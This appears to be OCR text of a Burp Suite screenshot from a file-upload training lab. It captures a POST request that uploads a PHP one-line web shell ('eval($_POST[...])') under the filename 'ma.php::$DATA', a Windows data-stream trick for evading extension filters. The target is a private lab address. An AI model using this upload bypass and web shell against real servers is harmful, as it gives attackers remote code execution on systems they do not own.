 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 O
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.8:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /Pass-08/index.php HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------35244843636978746296998​17605
8 Content-Length: 403
9 Origin: http://192.168.1.8
10 Connection: keep-alive
11 Referer: http://192.168.1.8/Pass-08/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------3524484363697874629699817605
16 Content-Disposition: form-data; name="upload_file"; filename="ma.php::$DATA"
17 Content-Type: application/octet-stream
18
19 THIS IS A BACKDOOR!!!
20 <?php eval($_POST['123']); ?>
21 -----------------------------3524484363697874629699817605
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------3524484363697874629699817605--
26
Search 0高亮